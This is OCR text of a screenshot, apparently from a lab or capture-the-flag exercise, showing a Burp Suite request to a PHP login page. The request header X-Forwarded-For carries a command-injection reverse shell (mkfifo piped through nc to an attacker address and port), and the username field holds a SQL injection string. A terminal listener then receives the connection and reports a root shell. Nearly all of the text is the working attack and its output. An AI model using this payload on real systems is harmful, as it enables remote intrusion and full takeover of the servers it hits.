 10.0.2.15 10.9.157.7 10.10.64.85 40% 12:11 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: localhost:8080
3 X-Forwarded-For: $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.9.157.7 7890 >/tmp/f)
4 Content-Length: 34
5 Cache-Control: max-age=0
6 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: http://localhost:8080
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost:8080/
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Cookie: PHPSESSID=5v561mla7s8vp1u377hlsc660m
22 Connection: close
23
24 username=' OR '1'='1'&password=kkk
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Feb 2024 05:09:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Content-Length: 54
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
12 SQL Injection detected. This incident will be
logged!
? Search 0 highlights
Inspector
Notes
Done 331 bytes | 377 millis
Login × +
localhost:8080
Development User
Login
Please fill in your credentials to login.
Username
kitty
Password
•••
Login
Don't have an account? Sign up now.
Waiting for localhost...
❯ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.9.157.7] from (UNKNOWN) [10.10.64.85] 37644
sh: 0: can't access tty; job control turned off
# whoami
root
#